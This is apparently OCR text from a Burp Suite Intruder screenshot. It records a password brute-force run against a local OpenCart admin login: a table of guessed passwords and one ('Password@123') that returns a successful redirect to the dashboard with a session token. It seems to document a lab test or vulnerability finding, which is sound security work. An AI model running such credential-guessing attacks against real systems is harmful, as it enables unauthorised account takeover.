 Attack Save 17. Intruder attack of http://127.0.0.1
17. Intruder attack of http://127.0.0.1
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
33 Password@123 200 28468 913
0 200 27424 835
1 asdfgh 200 25420 835
2 2344546u57i6k 200 31143 835
3 fer3gth4yj5y 200 22157 835
4 fgwehtryj5kujm 200 29501 835
5 nrwvee4h345 200 33342 835
6 4q5 200 26372 835
7 gq34 200 24067 835
8 fq34fq34yq34ty 200 24448 835
11 w4gq34gq34gq34g 200 27446 835
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 May 2024 17:13:20 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.1.25
4 X-Powered-By: PHP/8.1.25
5 Set-Cookie: OCSESSID=93e37bf4b27adbfd665ec1174a; expires=Sun, 12-May-2024 17:13:21 GMT; Max-Age=86400; path=/opencart/admin/; SameSite=Strict
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Max-Age: 1000
9 Access-Control-Allow-Headers: X-Requested-With, Content-Type, Origin, Cache-Control, Pragma, Authorization, Accept, Accept-Encoding
10 Access-Control-Allow-Methods: PUT, POST, GET, OPTIONS, DELETE
11 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
12 Pragma: no-cache
13 Content-Length: 129
14 Keep-Alive: timeout=5, max=97
15 Connection: Keep-Alive
16 Content-Type: application/json
17
18 {
"redirect":"http:\/\/127.0.0.1\/opencart\/admin\/index.php?route=common\/dashboard&user_token=f343f2a1b0c4ecc7aa479abd6ea03e57"
}
Search 0 highlights
Finished